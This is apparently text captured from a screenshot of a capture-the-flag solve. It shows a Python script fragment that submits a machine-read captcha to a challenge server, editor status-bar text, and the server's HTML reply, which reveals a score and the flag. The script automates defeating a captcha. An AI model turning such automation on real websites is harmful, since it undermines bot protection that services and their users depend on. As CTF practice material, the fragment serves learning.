 ctf
nullweb5.py
writeup.txt
Untitled (2)
Untitled (3)
Untitled (4)
Untitled (5)
print "[+] Captcha is ", captcha
url = 'http://54.165.191.231/verify.php'
data = urllib.urlencode({'solution' : captcha.strip(), 'Submit' : 'Submit'})
req = opener.open(url, data)
response = req.read()
print response
Line: 124 Col: 31 INS LINE UTF-8 nullweb5.py
Find: base Next Previous Match case
[(5, 13), (35, 43), (65, 73), (95, 103), (125, 132), (155, 163)]
[+] Captcha is  dhQULa
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript">
function error() {
alert("Session Expired");
location.reload();
}
</script>
<title>Captcha challenge</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<center>
<div>How many times can you break this captcha? Your time starts now...
</div>
<form action="verify.php" method="post">
<img src="imagedemo.php" onerror=javascript:error();><br>
Enter Code:<input type="text" name="solution" />
<input type="submit" name="Submit" value="Submit" /> <br><br>
<p>Note: Your session will be expired in 120 Seconds. </p> <br>
Score :51Flag is H@CKIM_C@pTcha!09022015
</form>
</center>
</body>